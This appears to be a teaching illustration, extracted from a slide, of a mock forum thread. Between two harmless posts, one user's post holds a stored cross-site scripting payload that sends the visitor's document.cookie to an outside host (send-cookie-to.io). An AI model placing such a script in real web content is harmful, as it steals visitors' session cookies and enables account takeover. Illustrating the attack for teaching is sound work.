 Random Forum
Chris:
This is a good forum.
Alex:
<script>window.open(
"https://send-cookie-to.io/" +
document.cookie);</script>
Mark:
I like this forum!